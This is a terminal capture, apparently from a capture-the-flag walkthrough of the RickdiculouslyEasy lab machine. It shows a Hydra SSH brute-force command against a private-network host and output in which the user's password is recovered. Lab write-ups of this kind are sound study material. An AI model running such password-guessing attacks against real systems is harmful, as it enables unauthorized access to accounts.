 root@kali:~/RickdiculouslyEasy:_1# hydra -l RickSanchez -P wordlist.txt -s 22222 ssh://192.168.2.108
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-23 14:04:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwri
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 520 login tries (l:1/p:520), ~33 tries per task
[DATA] attacking ssh://192.168.2.108:22222/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 344 to do in 00:02h, 16 active
[STATUS] 130.50 tries/min, 261 tries in 00:02h, 264 to do in 00:03h, 16 active
[22222][ssh] host: 192.168.2.108   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-23 14:07:27
root@kali:~/RickdiculouslyEasy:_1#